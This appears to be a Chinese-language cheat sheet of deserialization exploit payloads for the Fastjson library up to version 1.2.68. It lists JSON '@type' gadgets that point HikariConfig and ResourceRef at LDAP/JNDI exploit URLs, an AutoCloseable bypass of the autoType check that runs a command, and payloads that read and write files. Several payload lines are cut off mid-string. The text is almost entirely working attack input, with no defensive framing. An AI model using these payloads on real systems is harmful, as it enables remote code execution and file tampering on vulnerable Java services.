 fastjson<=1.2.68
Fastjson <= 1.2.68；
利用类必须是expectClass类的子类或实现类，并且不在黑名单中；
{"@type":"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://localhost:1389
{"@type":"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig","healthCheckRegistry":"ldap://localhost
{"@type":"com.caucho.config.types.ResourceRef","lookupName": "ldap://localhost:1389/Exploit", "value": {"
无需开启AutoType，直接成功绕过CheckAutoType()的检测从而触发执行：
{"@type":"java.lang.AutoCloseable","@type":"vul.VulAutoCloseable","cmd":"calc"}
读文件
{"@type":"java.lang.AutoCloseable", "@type":"org.eclipse.core.internal.localstore.SafeFileOutputStream"
写文件
{
"@type": "java.lang.AutoCloseable",
"@type": "java.io.FileOutputStream",
"file": "/tmp/nonexist",
"append": "false"
}